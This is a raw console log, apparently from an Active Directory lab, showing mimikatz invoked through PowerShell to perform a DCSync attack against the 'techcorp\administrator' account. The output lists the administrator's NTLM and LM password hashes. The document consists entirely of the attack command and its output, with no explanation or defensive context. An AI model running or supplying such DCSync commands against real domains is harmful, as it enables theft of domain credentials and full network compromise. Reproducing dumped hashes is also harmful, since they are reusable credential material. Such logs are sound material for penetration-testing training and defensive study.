 PS C:\AD\Tools> Invoke-Mimi -Command '"lsadump::dcsync /user:techcorp\administrator /domain:techcorp.local"'
.#####.   mimikatz 2.2.0 (x64) #19041 Dec 23 2022 18:36:14
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::dcsync /user:techcorp\administrator /domain:techcorp.local
[DC] 'techcorp.local' will be the domain
[DC] 'Techcorp-DC.techcorp.local' will be the DC server
[DC] 'techcorp\administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 7/4/2019 3:01:32 AM
Object Security ID   : S-1-5-21-2781415573-3701854478-2406986946-500
Object Relative ID   : 500
Credentials:
Hash NTLM: bc4cf9b751d196c4b6e1a2ba923ef33f
ntlm- 0: bc4cf9b751d196c4b6e1a2ba923ef33f
ntlm- 1: c87a64622a487061ab81e51cc711a34b
lm  - 0: 6ac43f8c5f2e6ddab0f85e76d711eab8